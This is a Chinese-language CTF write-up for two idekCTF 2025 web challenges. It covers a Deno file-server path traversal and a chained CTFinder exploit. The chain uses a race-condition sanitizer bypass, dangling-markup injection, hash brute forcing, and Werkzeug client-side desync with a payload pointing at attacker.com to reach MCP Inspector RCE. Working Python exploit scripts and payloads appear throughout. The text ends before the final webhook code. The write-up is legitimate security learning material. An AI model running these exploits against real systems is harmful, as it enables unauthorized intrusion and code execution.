2025idekCTF复现
老外的比赛还是挺有难度的,不过感觉好多XSS
midi visualizer(38 solves)
题目描述:upload, visualize, and share your midi files here! please just don’t steal my unreleased songs
源码server.ts
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
import { serveDir } from "jsr:@std/http/file-server";

Deno.serve( {port: 1337}, async (req) => {
  const url = new URL(req.url);

  if (req.method === "POST" && url.pathname === "/upload") {
    try {
      const formData = await req.formData();
      const file = formData.get("file") as File;

      if (!file) {
        return new Response("no file provided", { status: 400 });
      }

      const bytes = new Uint8Array(await file.arrayBuffer());
      const randomBytes = crypto.getRandomValues(new Uint8Array(16));
      const hex = Array.from(randomBytes).map((b) =>
        b.toString(16).padStart(2, "0")
      ).join("");
      const filename = `${hex}.mid`;
      await Deno.writeFile(`uploads/${filename}`, bytes);

      return new Response(JSON.stringify({
        filename: filename,
      }), {
        headers: { "Content-Type": "application/json" },
      });
    } catch (error) {
      return new Response(`upload failed`, { status: 500 });
    }
  }

  if (url.pathname === "/") {
    const file = await Deno.readFile("./index.html");
    return new Response(file, {
      headers: { "Content-Type": "text/html; charset=utf-8" },
    });
  }

  if (url.pathname.startsWith("/uploads/")) {
    return serveDir(req, {
      fsRoot: "uploads",
      urlRoot: "uploads",
    });
  }

  return serveDir(req, {
    fsRoot: "static",
    urlRoot: "static",
    showDirListing: true,
    showDotfiles: true,
  });
});
|
从下的附件我们可以知道要读到/upload目录下的flag,这个源码也是实现一个文件上传的功能,但是我们不知道远程里面的/upload目录下flag的文件名,但是我们看到这个配置
1
2
3
4
5
6
|
return serveDir(req, {
    fsRoot: "static",
    urlRoot: "static",
    showDirListing: true,
    showDotfiles: true,
  });
|
这里的showDirListing是true,正常的配置应该是false的,可以查看github上面官方的默认配置std/http/file_server.ts at c3331d588f0e049fb464499161b8b8cd9977a508 · denoland/std · GitHub
目前就是看看有没有办法能够让我们通过static路由列upload目录
通过审计前面的github上面的代码,可以发现存在目录遍历漏洞,posixNormalize和join函数没对fsRoot做检验
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
async function createServeDirResponse(
  req: Request,
  opts: ServeDirOptions,
) {
  const target = opts.fsRoot ?? ".";
  const urlRoot = opts.urlRoot;
  const showIndex = opts.showIndex ?? true;
  const cleanUrls = (opts as { cleanUrls?: boolean }).cleanUrls ?? false;
  const showDotfiles = opts.showDotfiles || false;
  const { etagAlgorithm = "SHA-256", showDirListing = false, quiet = false } =
    opts;

  const url = new URL(req.url);
  const decodedUrl = decodeURIComponent(url.pathname);
  let normalizedPath = posixNormalize(decodedUrl);

  if (urlRoot && !normalizedPath.startsWith("/" + urlRoot)) {
    return createStandardResponse(STATUS_CODE.NotFound);
  }

  // Redirect paths like `/foo////bar` and `/foo/bar/////` to normalized paths.
  if (normalizedPath !== decodedUrl) {
    url.pathname = normalizedPath;
    return Response.redirect(url, 301);
  }

  if (urlRoot) {
    normalizedPath = normalizedPath.replace(urlRoot, "");
  }

  // ...

  // Resolve path
  // If cleanUrls is enabled, automatically append ".html" if not present
  // and it does not shadow another existing file or directory
  let fsPath = join(target, normalizedPath);

  // ...
}
|
然后我们在题目的url这里访问static路由,发现确实可以列出目录,这里结合前面的目录穿越没检验的思路
我们直接尝试/static../uploads/发现直接列出了uploads目录下的全部文件,直接找到flag
这里其实感觉有点像nginx的解析漏洞,同样也是目录后加..跳到上层目录
其实你什么都不审计,直接dirsearch无脑扫也能扫到/static../然后有点脑子就能想到看uploads拿到flag
CTFinder(8 solves)
题目描述:
I made a chat service where you can have CTF related conversations using ctftime MCP!
Oh but it’s still in beta so I haven’t actually applied MCP to the service yet and am just testing.. there shouldn’t be any problems right?
- MCP server may take some time to start up (3-5 seconds)
- Challenge can be solved without Claude API key
- Use “localhost” instead of container names in the instance server
这里其实就提示不需要跟ai聊天也能拿到flag,毕竟拿Claude API key至少我不知道怎么拿(
这题出题人说没有人是用预期解解出的,这里挂个出题人出题链接:2025 idekctf CTFinder Writeup - (Writer) (For user)
这题就算是非预期也是很难做的,先跟着预期做
下载源码,可以看到这题起了四个服务:web服务,bot,mcp-server还有redis
我们的目标是RCE那个mcp服务器并且拿到flag.txt,查看dockerfile发现服务器并没有连接web服务,而是以dev模式运行
1
|
CMD ["bash", "-c", "echo 'Starting MCP Inspector for debugging...' && export npm_config_cache=/tmp/.npm-cache && mkdir -p /tmp/.npm-cache && npx @modelcontextprotocol/inspector@0.13.0 python server.py"]
|
对于这种dev模式的mcp服务器或者说测试型的mcp服务器有个最著名的库叫mcp-inspector我们查看这个库,可以看见它使用0.13.0版本进行测试,而且最近存在漏洞CVE-2025-49596
Critical RCE in Anthropic MCP Inspector (CVE-2025-49596) Enables Browser-Based Exploits | Oligo Security
这是一个1-day,适用与mcp-inspector的1.14.1版本以下的所有版本,如果在MCP服务器上进行了CSRF,那么就可以RCE,所以这题我们要想办法触发RCE并且在bot那里通过CSRF来泄露出flag
至于CVE-2025-49596这里我找了一篇复现的文章:【漏洞复现】MCP Inspector 未授权访问致代码执行漏洞(CVE-2025-49596)-CSDN博客
我们可以看到bot服务和mcp服务起在同一个网络服务
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
|
  bot:
    build: ./bot
    volumes:
      - ./bot:/app
      - /app/node_modules
    environment:
      - ADMIN_USERNAME=admin
      - ADMIN_PASSWORD=TBD
      - REPORT_KEY=TBD
    networks:
      - ctfinder-network

  mcp-server:
    build: ./mcp-server
    volumes:
      - ./mcp-server:/app
    environment:
      - PYTHONPATH=/app
    networks:
      - ctfinder-network
|
这题的难点在于它利用的预期漏洞和思路非常多,要打组合拳,下面是作者给出的:
好多我都没听过(,后面再补,大概思路是第一步通过条件竞争,缓存投毒,还有逻辑漏洞进行html注入
第二步Dom Clobbering技巧结合悬空标记注入的组合拳加上hash爆破,当然最后一步用上CVE-2022-29361和CVE-2025-49596执行CSRF。
html注入
首先这里是有CSP策略防御的,还有各种安全头设置防止html注入
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
@app.before_request
def generate_nonce():
    g.csp_nonce = secrets.token_urlsafe(16)

@app.after_request
def add_security_headers(response):
    nonce = getattr(g, 'csp_nonce', '')
    csp_policy = (
        "default-src 'self'; "
        f"script-src 'self' 'nonce-{nonce}' https://cdn.tailwindcss.com; "
        "style-src 'self' 'unsafe-inline' https://cdn.tailwindcss.com https://cdnjs.cloudflare.com; "
        "font-src 'self' https://cdnjs.cloudflare.com; "
        "img-src 'self'; "
        "connect-src 'self'; "
        "media-src 'self'; "
        "worker-src 'self'; "
        "child-src 'none'; "
        "frame-src 'none'; "
        "object-src 'none'; "
        "base-uri 'self'; "
        "form-action 'self'; "
        "frame-ancestors 'none'; "
    )

    response.headers['Content-Security-Policy'] = csp_policy
    response.headers['X-Content-Type-Options'] = 'nosniff'
    response.headers['X-Frame-Options'] = 'DENY'
    response.headers['X-XSS-Protection'] = '1; mode=block'
    response.headers['Referrer-Policy'] = 'strict-origin-when-cross-origin'

    return response
|
而且bot里面也删掉元标签重定向标签避免CSP策略绕过,就是这个<meta refresh>标签
1
2
3
4
5
6
7
8
|
await page.evaluate(() => {
      document.querySelectorAll('meta[http-equiv]').forEach(el => {
          if (el.getAttribute('http-equiv').toLowerCase() === 'refresh') {
              el.remove();
          }
      });
      window.stop();
    });
|
然后对输入也有waf
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
|
sanitize_store = {}

class Sanitizer:
    def __init__(self, content: str):
        self.content = content

    def generate_key(self, session_id, user_id):
        global sanitize_store
        nonce = self.content[:128]
        timestamp = int(time.time())
        key = f"{session_id}:{user_id}:{nonce}:{timestamp}"
        hash = hashlib.sha256(key.encode()).hexdigest()

        return hash

    def check(self, session_id, user_id):
        global sanitize_store

        hash = self.generate_key(session_id, user_id)

        if hash in sanitize_store:
            return sanitize_store[hash]

        bad_chars = ['<', '>', '=', '!', '@', '#', '$', '%', '^', '&', '*', '(', ')', '[', ']', '{', '}', '|', '\\', '/', '?', ':', ';', '.', ',', '\'', '\"', '`', '~']

        for char in bad_chars:
            if char in self.content:
                sanitize_store[hash] = True
                return True

        sanitize_store[hash] = False
        return False

    def sanitize(self):
        allowed_tags = ['p', 'strong', 'ul', 'ol', 'li', 'h1', 'h2', 'h3', 'h4', 'code']
        allowed_attrs = {
            '*': ['class']
        }

        return bleach.clean(self.content, tags=allowed_tags, attributes=allowed_attrs)
|
但是这段代码实际上存在逻辑漏洞,在执行输入检验的时候,会先把生成的key进行预存储,再进行检验
我们这里审一下生成key的逻辑
1
2
3
4
5
6
7
8
|
def generate_key(self, session_id, user_id):
        global sanitize_store
        nonce = self.content[:128]
        timestamp = int(time.time())
        key = f"{session_id}:{user_id}:{nonce}:{timestamp}"
        hash = hashlib.sha256(key.encode()).hexdigest()

        return hash
|
它将用户信息的前128个字节作为nonce,并根据时间生成时间戳,然后拼接session_id和user_id,最后sha256hash加密,生成key之后它会检验是否已经有key存储了,如果有,就用存储的值
所以我们可以通过generate_key函数重复生成这个特定的key,时间戳是用time库来生成的,而且转int类型了,所以时间戳是以秒s为单位的,不可能是毫秒ms为单位,然后这个nonce只取128字节,多余的字节不影响key的生成
所以我们的想法如下:
- 首页发送128字节或者更多的无害字符串,就是不会被上面waf的字符串作为nonce
- 等待服务器的这个sanitizer检验,大概0.3秒
- 然后第二个请求直接发送html注入代码,覆盖前面的无害字符串
这里就是用到条件竞争来打,前面的nonce最终会被redis缓存里面的这个html注入代码给覆盖,由于第二个请求在第一个请求的流响应实际进行之前进行得很快,服务器将其判断为相同的消息并覆盖redis缓存。(Redis缓存将在所有流工作完成后删除,并创建新的缓存。),所以我们就能实现html注入
下面给出条竞的demo
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
# exploit.py

...

def send_race_message_1():
    s.post(url + f"/sessions/{session_id}/messages", json={
        "content": "a" * 150
    }, headers={
        "Content-Type": "application/json"
    })

def send_race_message_2():
    time.sleep(0.15)

    s.post(url + f"/sessions/{session_id}/messages", json={
        "content": "a" * 150 + """<div><span>INJECTED</span></div>"""
    }, headers={
        "Content-Type": "application/json"
    })

threading.Thread(target=send_race_message_1).start()
threading.Thread(target=send_race_message_2).start()

print("HTML Injection Exploit finished")

...
|
但是即使我们能进行html注入,但是现在还做不到CSRF,因为前面有CSP策略检验,我们没办法通过这里注入来绕过CSP,但是我们从附件的web目录下看到flask版本为2.1.0
1
2
3
4
5
6
7
8
|
# requirements.txt

Flask==2.1.0
Jinja2==3.1.2
werkzeug==2.1.0
redis==5.0.1
requests==2.31.0
bleach==6.1.0
|
在这个版本有一个CVE能触发CSRF,就是CVE-2022-29361,想要产生这个漏洞必须进行交互,也就是用form标签,这里想到用bot来触发,看到bot的源码里面有交互点
1
2
3
|
await page.evaluate((report_id) => {
      document.querySelector(`#checkReportBtn-${report_id}`).click();
    }, report_id);
|
如果这个report_id可控或者说能被我们html注入来进行dom型XSS,我们就能实现交互来产生CSRF,不过report_id不可控
下面做了定义
1
|
const report_id = crypto.createHash("sha256").update(`${session_id}:${user_id}:${REPORT_KEY}`).digest("hex").slice(0, 7);
|
由于不知道REPORT_KEY,而且几乎不可能爆出来,下面我们利用悬空标记注入和hash爆破来获取这个report_id
CSRF前置条件
我们先来看看report逻辑
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
|
@session_bp.route('/<session_id>/report', methods=['GET'])
@login_required
@token_required
def get_report(session_id):
    user_id = flask_session['user_id']

    redis = get_redis()
    report = redis.get(f"session:{session_id}:{user_id}:report")

    if not report:
        return jsonify({'error': 'No report found'}), 404

    res = requests.get(f"http://bot:5010/?session_id={session_id}&user_id={user_id}")

    if res.json().get('message') != "Bot visited the URL":
        return jsonify({'error': 'Failed to get report'}), 400

    redis.delete(f"session:{session_id}:{user_id}:report")

    return jsonify({'message': 'Report sent'}), 200
|
只有在报告缓存中存有错误信息时,才能继续进行report,为了在缓存里面存储错误信息,也就是缓存投毒,我们查看stream.py的逻辑
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
|
def stream_claude_response(app, session_id, user_id, content, parent_message_id, stream_channel):
    with app.app_context():
        conversation_history = get_conversation_history(session_id, user_id)
        api_key = get_token_by_user_id(user_id)

        headers = {
            "x-api-key": api_key,
            "anthropic-version": "2023-06-01",
            "content-type": "application/json"
        }

        request_body = {
            "model": "claude-3-5-haiku-latest",
            "max_tokens": 4000,
            "messages": conversation_history + [{"role": "user", "content": content}],
            "stream": True
        }

        redis = get_redis()
        assistant_message_id = str(uuid.uuid4())

        response = requests.post(
            "https://api.anthropic.com/v1/messages",
            headers=headers,
            json=request_body,
            stream=True
        )

        if not response.ok:
            error_message = f"Claude API Error: HTTP {response.status_code}"

            try:
                error_data = response.json()

                if 'error' in error_data:
                    error_message += f" - {error_data['error']['message']}"
            except:
                pass

            redis.publish(stream_channel, json.dumps({
                "event": "error",
                "message": "Error streaming response",
                "status_code": 500
            }))

            redis.set(f"session:{session_id}:{user_id}:report", json.dumps({
                "event": "error",
                "meta": json.loads(redis.get(stream_channel.replace('stream', 'meta'))),
                "message_id": assistant_message_id,
                "message": error_message
            }))

            redis.delete(stream_channel.replace('stream', 'meta'))
            redis.delete(stream_channel)

            return

        full_content = ""
        token_count = 0

        redis.publish(stream_channel, json.dumps({
            "event": "start",
            "message_id": assistant_message_id,
            "parent_id": parent_message_id
        }))

        for line in response.iter_lines():
            if line:
                line_text = line.decode('utf-8')
                if line_text.startswith('data: '):
                    line_data = json.loads(line_text[6:])

                    if 'type' in line_data and line_data['type'] == 'content_block_delta':
                        content_delta = line_data['delta']['text']
                        content_delta = html.escape(content_delta)
                        full_content += content_delta
                        token_count += 1

                        redis.publish(stream_channel, json.dumps({
                            "event": "chunk",
                            "message_id": assistant_message_id,
                            "content": content_delta
                        }))

        redis.publish(stream_channel, json.dumps({
            "event": "complete",
            "message_id": assistant_message_id,
            "content": full_content
        }))

        sanitizer = Sanitizer(full_content)

        if sanitizer.check(session_id, user_id):
            full_content = sanitizer.sanitize()

        meta_data = json.loads(redis.get(stream_channel.replace('stream', 'meta')))

        save_message_to_db(session_id, user_id, parent_message_id, 'user', meta_data['content'], None, 0)
        save_message_to_db(session_id, user_id, assistant_message_id, 'assistant', full_content, parent_message_id, token_count)

        redis.delete(stream_channel.replace('stream', 'meta'))
        redis.delete(stream_channel)
|
只有当记录从api.anthropic.com直接返回错误响应时,错误信息才会存到缓存里面,除了Errors - Anthropic里面说明的情况,api直接报错的情况不存在
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
@token_bp.route('/', methods=['POST'], strict_slashes=False)
@login_required
def token():
    user_id = session['user_id']

    data = request.get_json()

    if not data or not data.get('token'):
        return jsonify({'error': 'token is required'}), 400

    token = data.get('token')

    db = get_db()
    cursor = db.execute(
        'SELECT * FROM tokens WHERE user_id = ?',
        (user_id,)
    ).fetchone()

    if cursor:
        db.execute(
            'UPDATE tokens SET token = ? WHERE user_id = ?',
            (token, user_id)
        )
    else:
        token_id = str(uuid.uuid4())
        db.execute(
            'INSERT INTO tokens (id, token, user_id) VALUES (?, ?, ?)',
            (token_id, token, user_id)
        )

    db.commit()

    return jsonify({'message': 'token applied'}), 201
|
在这里我们可以尝试通过api来制造错误信息,当我们注册tokens与Claude API进行通信的时候没有对tokens进行检验,所以比如我们注册一个aaaaaaaaaa这种token,就会报错,并且报错信息存在缓存中,然后bot会去点击带有#checkReportBtn-${report_id}元素的按钮。这也就是前面题目描述中说无需取拿api的原因
我们现在知道怎么触发report函数了,现在问题是怎么泄露reportid,就是上面我们提到的悬空标记注入攻击来进行html注入
当我们进行聊天的时候,前端界面是这样的
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
 function createSingleMessageHTML(role, content) {
            const isUser = role === 'user';
            const isError = role === 'error-assistant';

            return `
                <div class="flex ${isUser ? 'justify-end' : 'justify-start'}">
                    <div class="flex max-w-[80%] ${isUser ? 'flex-row-reverse' : 'flex-row'} items-start space-x-3">
                        <div class="w-8 h-8 rounded-full flex items-center justify-center ${isUser ? 'bg-gray-300 ml-3' : 'bg-claude-orange mr-3'}">
                            <i class="fas ${isUser ? 'fa-user' : 'fa-robot'} text-white text-sm"></i>
                        </div>
                        <div class="flex-1">
                            <div class="${isUser ? 'bg-claude-orange text-white rounded-2xl rounded-tr-md px-4 py-3' : 'bg-white border border-gray-200 rounded-2xl rounded-tl-md px-4 py-3'}">
                                <div class="prose prose-sm max-w-none ${isUser ? 'text-white' : 'text-gray-800'}">
                                    ${isError
                                        ? `<div class="text-red-500">
                                            <p>
                                                <strong>An error occurred.</strong>
                                                <br>
                                                ${formatMessage(content)}
                                            </p>
                                            <br>
                                            ${INITIAL_USER_DATA.is_admin ? `
                                            <button id="checkReportBtn-${INITIAL_REPORT_ID}" class="bg-red-500 text-white px-4 py-2 rounded-md">
                                                Check Report ${INITIAL_REPORT_ID}
                                            </button>` : `
                                            <button id="reportBtn" class="bg-red-500 text-white px-4 py-2 rounded-md">
                                                Report Session
                                            </button>
                                            `}
                                            <br><br>
                                            <p class="text-sm">
                                                <strong>'You cannot send new messages until you report.'</strong>
                                            </p>
                                            </div>`
                                            : formatMessage(content)
                                    }
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            `;
        }
|
渲染的时候用户的问题将和llm的响应作为一个键值对返回,如果我们的问题用html注入并且是悬空标记注入攻击,这样用户这里的危险代码将与llm响应一起返回,可以回带一些数据,我们可能可以通过这里来泄露出report_id,但是通常这些标签会被waf,例如src,<,\n这种的,CSP策略使得无法把回显外带到我们的vps
但是其实没必要外带回显到我们的vps,当以admin身份登录的帐户访问报告的会话时,下面这些逻辑将会执行
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
|
document.addEventListener('DOMContentLoaded', async function() {
	  ...

    if (INITIAL_USER_DATA && INITIAL_USER_DATA.is_admin) {
        await saveReportLog();
    }
});

async function saveReportLog() {
    const allMessages = messagesContainer.querySelectorAll('.message.user, .message-pair');
    let userMessage = null;

    for (let i = allMessages.length - 1; i >= 0; i--) {
        const messageElement = allMessages[i];

        if (messageElement.classList.contains('user')) {
            const proseContent = messageElement.querySelector('.prose');
            if (proseContent) {
                userMessage = proseContent.innerHTML.trim();
                break;
            }
        }

        if (messageElement.classList.contains('message-pair')) {
            const userDiv = messageElement.querySelector('.justify-end .prose');
            if (userDiv) {
                userMessage = userDiv.innerHTML.trim();
                break;
            }
        }
    }

    ...

    try {
        const response = await fetch(`/admin/sessions/${currentSessionId}/report`, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json'
            },
            credentials: 'same-origin',
            body: JSON.stringify({
                report_message: userMessage,
                reporter_id: INITIAL_USER_DATA.user_id
            })
        });

    ...
}
|
这里说明admin账号登入,会把错误信息发到/admin/sessions/${currentSessionId}/report路由
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
|
# routes.py
...
@admin_bp.route('/sessions/<session_id>/report', methods=['GET'])
@login_required
def get_report_log(session_id):
user_id = flask_session['user_id']
is_admin = flask_session['is_admin']
db = get_db()
report_logs = db.execute('SELECT * FROM report_logs WHERE session_id = ?', (session_id,)).fetchall()
if not report_logs:
return jsonify({'error': 'No report logs found'}), 404
report_logs_json = []
for report_log in report_logs:
if report_log['user_id'] == user_id or is_admin:
report_logs_json.append({
'id': report_log['id'],
'user_id': report_log['user_id'],
'session_id': report_log['session_id'],
'message_id': report_log['message_id'],
'report_message': report_log['report_message'] if is_admin else "Cannot view report message"
})
return jsonify({'report_logs': report_logs_json}), 200
@admin_bp.route('/sessions/<session_id>/report', methods=['POST'])
@login_required
def save_report_log(session_id):
user_id = flask_session['user_id']
is_admin = flask_session['is_admin']
if not is_admin:
return jsonify({'error': 'Unauthorized'}), 401
data = request.get_json()
report_message = data.get('report_message')
reporter_id = data.get('reporter_id')
if not report_message or not reporter_id:
return jsonify({'error': 'report_message and reporter_id are required'}), 400
report_message = report_message.replace('\n', '').replace('\r', '').replace('\t', '').replace('<', '<').replace('>', '>')
message_id = hashlib.sha256(report_message.encode()).hexdigest()
db = get_db()
existing_report = db.execute('SELECT id FROM report_logs WHERE report_message = ? AND user_id = ?', (message_id, reporter_id)).fetchone()
if existing_report:
return jsonify({'error': 'Report already exists'}), 400
db.execute('INSERT INTO report_logs (id, user_id, admin_id, session_id, message_id, report_message) VALUES (?, ?, ?, ?, ?, ?)', (str(uuid.uuid4()), reporter_id, user_id, session_id, message_id, report_message))
db.commit()
return jsonify({'message': 'Report saved'}), 200
|
这里说明message_id是由report_id加上别的一些信息hash生成的,但是我们只有report_id未知,所以我们可以这样获取:
- 注册一个假的api,比如前面说的aaaaa
- 使用html注入执行悬空标记注入
- 利用有效载荷来触发报错,从而回带响应信息
- 触发report函数,然后我们不是admin,普通用户是能通过GET /sessions/<session_id>/report获取message_id。
- hash爆破获得7位的report_id
获取message_id:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
|
import requests
import time
import threading

url = "https://ctfinder-baf4f98e3ca9f849.instancer.idek.team"

username = "test123123123"
password = "test123123123@"

with requests.Session() as s:
    res = s.post(url + "/auth/login", json={
        "username": username,
        "password": password
    }, headers={
        "Content-Type": "application/json"
    }, allow_redirects=False)

    res = s.post(url + "/tokens", json={
        "token": "aaaaaaaaaaaaaaaaaaaaaaaaaaaa"
    }, headers={
        "Content-Type": "application/json",
    })

    print(res.text)

    res = s.post(url + "/sessions")

    session_id = res.json()["session_id"]

    time.sleep(5)

    def send_race_message_1():
        print("send_race_message_1")

        res = s.post(url + f"/sessions/{session_id}/messages", json={
            "content": "a" * 150
        }, headers={
            "Content-Type": "application/json"
        })

        print(res.text)

    def send_race_message_2():
        time.sleep(0.15)

        print("send_race_message_2")

        res = s.post(url + f"/sessions/{session_id}/messages", json={
            "content": "a" * 150 + """<input value='"""
        }, headers={
            "Content-Type": "application/json"
        })

        print(res.text)

    threading.Thread(target=send_race_message_1).start()
    threading.Thread(target=send_race_message_2).start()

    print("HTML Injection Exploit finished")
|
爆破:
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
|
import hashlib
import itertools
import time
from multiprocessing import Pool, cpu_count
target_hash = "295d16f718ff4c609bc9231865661e467bf64a76bb164ed5b76cec4269b47cf4"
template = """aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa<input value=" </div> </div> </div> </div> </div> <div class="flex justify-start"> <div class="flex max-w-[80%] flex-row items-start space-x-3"> <div class="w-8 h-8 rounded-full flex items-center justify-center bg-claude-orange mr-3"> <i class="fas fa-robot text-white text-sm"></i> </div> <div class="flex-1"> <div class="bg-white border border-gray-200 rounded-2xl rounded-tl-md px-4 py-3"> <div class="prose prose-sm max-w-none text-gray-800"> <div class="text-red-500"> <p> <strong>An error occurred.</strong> <br> Claude API Error: HTTP 401 - invalid x-api-key </p> <br> <button id="checkReportBtn-{}" class="bg-red-500 text-white px-4 py-2 rounded-md"> Check Report {} </button> <br><br> <p class="text-sm"> <strong>" you="" cannot="" send="" new="" messages="" until="" report.'<="" strong=""> <p></p>"""
template = template.replace('\n', '').replace('\r', '').replace('\t', '').replace('<', '<').replace('>', '>')
def check_hash(prefix):
key = template.format(prefix, prefix)
hash_result = hashlib.sha256(key.encode()).hexdigest()
return hash_result == target_hash, prefix
def generate_strings(length=7):
chars = '0123456789abcdef'
for combo in itertools.product(chars, repeat=length):
yield ''.join(combo)
def worker(start, end, chars='0123456789abcdef'):
total = end - start
for i, combo in enumerate(itertools.islice(itertools.product(chars, repeat=7), start, end)):
if i % 100000 == 0:
print(f"Process checking: {i}/{total} ({i/total*100:.2f}%)")
prefix = ''.join(combo)
key = template.format(prefix, prefix)
hash_result = hashlib.sha256(key.encode()).hexdigest()
if hash_result == target_hash:
return prefix
return None
def parallel_bruteforce():
start_time = time.time()
total_combinations = 16**7
num_processes = cpu_count()
chunk_size = total_combinations // num_processes
print(f"Total combinations: {total_combinations:,}")
print(f"Number of processes: {num_processes}")
print(f"Processing amount per process: {chunk_size:,}")
with Pool(num_processes) as pool:
tasks = []
for i in range(num_processes):
start = i * chunk_size
end = start + chunk_size if i < num_processes - 1 else total_combinations
tasks.append(pool.apply_async(worker, (start, end)))
for task in tasks:
result = task.get()
if result:
elapsed = time.time() - start_time
print("\nFound it!")
print(f"7 characters: {result}")
print(f"Elapsed time: {elapsed:.2f} seconds")
key = template.format(result, result)
verify_hash = hashlib.sha256(key.encode()).hexdigest()
print(f"Verification hash: {verify_hash}")
print(f"Target hash: {target_hash}")
print(f"Match: {verify_hash == target_hash}")
pool.terminate()
return result
print("Hash not found.")
return None
def single_thread_bruteforce():
start_time = time.time()
count = 0
for prefix in generate_strings(7):
count += 1
if count % 100000 == 0:
elapsed = time.time() - start_time
rate = count / elapsed
print(f"Progress: {count:,} / {16**7:,} ({count/(16**7)*100:.2f}%) - {rate:.0f} H/s")
key = template.format(prefix, prefix)
hash_result = hashlib.sha256(key.encode()).hexdigest()
if hash_result == target_hash:
elapsed = time.time() - start_time
print("\nFound it!")
print(f"7 characters: {prefix}")
print(f"Elapsed time: {elapsed:.2f} seconds")
print(f"Number of attempts: {count:,}")
return prefix
print("Hash not found.")
return None
if __name__ == "__main__":
print("Starting SHA-256 brute force...")
print(f"Target hash: {target_hash}")
print("\nRunning in multiprocessing mode...")
result = parallel_bruteforce()
|
这样我们就能拿到report_id,进而XSS来CSRF
利用CSRF并且进行RCE
1
2
3
4
5
6
7
8
|
# app.py

@app.route('/', methods=['GET', 'POST'])
def index():
    if request.method == 'GET':
        return render_template('index.html')
    elif request.method == 'POST':
        return jsonify({'message': 'POST method not allowed'}), 405
|
前面说到flask在这个版本有个CVE,就是CSD攻击,但是看这里代码似乎没有问题
CSD攻击(CVE-2022-29361)
这里看似不让执行post请求,但是如果你如果携带请求体去进行post请求,虽然会返回405,但是请求体没被解析,而是存在TCP数据包中,当有新的请求的时候,TCP报文中保留的报文体数据与新的请求报文重叠,形成新的请求。
这个CSD攻击具体可以看bp的靶场:
Client-side desync attacks | Web Security Academy
或者看这个大佬的文章:
Abusing Client-Side Desync on Werkzeug | mizu.re
借用大佬这张图更详细一点
然后如果是下面这样
就会触发XSS,然后在这题,我们如果注入form 标签或者textarea标签,就能重定向到我们想要的页面,如果是我们的机子并且注入CSRF的payload,我们就能实现RCE
payload
1
2
3
4
|
<form action='/' method='POST' enctype='text/plain'>
	<textarea name='GET http://attacker.com HTTP/1.1\r\nX-Header: X'></textarea>
	<input type='submit' id='checkReportBtn-{report_id}' value='Submit'>
</form>
|
但是想要触发CSD攻击,我们必须要有一个正常的界面能访问,我们才能在他的请求体注入
幸运的是,我们找到这个路由
1
2
3
4
|
await page.goto(`http://main:5000/auth/logout`, {
  timeout: 5000,
  waitUntil: "domcontentloaded",
});
|
在bot服务中在访问聊天会话后访问/auth/logout路由,由于CSD有效载荷被成功发送,然后访问/auth/logout路由,我们可以在此访问过程中重定向到我们想要的位置。
现在我们只需要在vps上整一个CSRF的webhook就行了
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
